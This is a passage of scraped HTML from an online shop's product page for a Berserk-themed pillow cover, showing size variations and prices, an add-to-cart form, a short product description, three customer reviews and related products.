class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.10&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-97621-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13824,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15765},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small-16x16&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.63,&quot;display_regular_price&quot;:20.63,&quot;image&quot;:{&quot;title&quot;:&quot;9307316_0-48&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;alt&quot;:&quot;Swordsman and the Hawk - Black&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15765,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;20.63&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-97621-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13825,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15765},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium-18x18&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22.92,&quot;display_regular_price&quot;:22.92,&quot;image&quot;:{&quot;title&quot;:&quot;9307316_0-48&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;alt&quot;:&quot;Swordsman and the Hawk - Black&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15765,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;22.92&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-97621-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13826,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15765},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;large-20x20&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.27,&quot;display_regular_price&quot;:28.27,&quot;image&quot;:{&quot;title&quot;:&quot;9307316_0-48&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;alt&quot;:&quot;Swordsman and the Hawk - Black&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15765,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;28.27&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-97621-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13827,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15765},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;extra-large-26x26&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35.15,&quot;display_regular_price&quot;:35.15,&quot;image&quot;:{&quot;title&quot;:&quot;9307316_0-48&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;alt&quot;:&quot;Swordsman and the Hawk - Black&quot;,&quot;src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;full_src_w&quot;:630,&quot;full_src_h&quot;:630,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/berserkshop.com\/wp-content\/uploads\/2021\/06\/9307316_0-48.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:15765,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.15&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BERSERKS-97621-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13828,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:15765}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">size</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-" data-swatch_type="button" data-show_selected_item="1" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_size"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose size</option><option value="extra-large-26x26" >Extra Large (26&quot;x26&quot;)</option><option value="extra-small-14x14" >Extra Small (14&quot;x14&quot;)</option><option value="large-20x20" >Large (20&quot;x20&quot;)</option><option value="medium-18x18" >Medium (18&quot;x18&quot;)</option><option value="small-16x16" >Small (16&quot;x16&quot;)</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Extra Large (26&quot;x26&quot;)"
                                 data-attribute_value="extra-large-26x26">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Extra Large (26"x26")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Extra Large (26&quot;x26&quot;)">
                                    <span>
                                        Extra Large (26"x26")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Extra Small (14&quot;x14&quot;)"
                                 data-attribute_value="extra-small-14x14">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Extra Small (14"x14")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Extra Small (14&quot;x14&quot;)">
                                    <span>
                                        Extra Small (14"x14")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Large (20&quot;x20&quot;)"
                                 data-attribute_value="large-20x20">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Large (20"x20")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Large (20&quot;x20&quot;)">
                                    <span>
                                        Large (20"x20")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Medium (18&quot;x18&quot;)"
                                 data-attribute_value="medium-18x18">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Medium (18"x18")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Medium (18&quot;x18&quot;)">
                                    <span>
                                        Medium (18"x18")                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Small (16&quot;x16&quot;)"
                                 data-attribute_value="small-16x16">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            Small (16"x16")					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Small (16&quot;x16&quot;)">
                                    <span>
                                        Small (16"x16")                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973b87faf16f">Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover quantity</label>
	<input
		type="number"
				id="quantity_6973b87faf16f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="13823" />
	<input type="hidden" name="product_id" value="13823" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Swordsman and the Hawk - Black" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Berserk Pillows &#8211; Swordsman and the Hawk &#8211; Black Pillow Cover			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.10</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.15</span><span class="screen-reader-text">Price range: &#036;19.10 through &#036;35.15</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>This is a pillow cover</li>
<li>Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room</li>
<li>Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert</li>
<li>Full-coloration double-sided design printed for you when you order</li>
<li>Hid zip opening for a transparent look and easy care</li>
<li>For a plump finish, use an insert/fill that is bigger than the quilt</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Berserk Pillows &#8211; Swordsman and the Hawk &#8211; Black Pillow Cover</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-12963">

	<div id="comment-12963" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Alan </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-10T16:00:00+07:00">September 10, 2021</time>
	</p>

	<div class="description"><p>Very good quality! My boyfriend loved it</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-12964">

	<div id="comment-12964" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Kaden Arabic </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-09-14T13:00:00+07:00">September 14, 2021</time>
	</p>

	<div class="description"><p>Everything in the best order, goods absolutely great, thank you and I recommend to everyone, a really great product at a great price. Fast delivery. Thank you very much</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-24074">

	<div id="comment-24074" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">David </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-08-29T19:00:00+07:00">August 29, 2025</time>
	</p>

	<div class="description"><p>Good quality.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://berserkshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">BERSERKS-97621</span></span>

	
	<span class="posted_in">Category: <a href="https://berserkshop.com/collections/berserk-pillows/" rel="tag">Berserk Pillows</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-13741 status-publish first instock product_cat-berserk-pillows product_cat-casca-merch has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-gattsu-casca-pillow-tp1806/" title="Berserk Pillows &#8211; Gattsu / Casca Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2951023_0-61.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gattsu / Casca" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-gattsu-casca-pillow-tp1806/" aria-label="Berserk Pillows &#8211; Gattsu / Casca Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Gattsu / Casca Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.10</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.15</bdi></span><span class="screen-reader-text">Price range: &#36;19.10 through &#36;35.15</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9075 status-publish instock product_cat-berserk-pillows product_cat-puck-merch has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-puck-throw-pillow-rb1506/" title="Berserk Pillows &#8211; Puck Throw Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/throwpillowsmall600x-bgf8f8f8-c0120600600-14.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puck Throw Pillow RB1506 product Offical Berserk Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://berserkshop.com/shop/berserk-pillows-puck-throw-pillow-rb1506/" aria-label="Berserk Pillows &#8211; Puck Throw Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Pillows &#8211; Puck Throw Pillow Cover</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.37</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13747 status-publish instock product_cat-berserk-pillows has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://berserkshop.com/shop/berserk-pillows-black-swordsman-under-the-sun-pillow-tp1806/" title="Berserk Pillows &#8211; Black Swordsman Under The Sun Pillow Cover" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://berserkshop.com/wp-content/uploads/2021/06/2019309_1-71.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Swordsman under the sun" decoding="async" sizes="(max-width: 360px) 147px, " />			
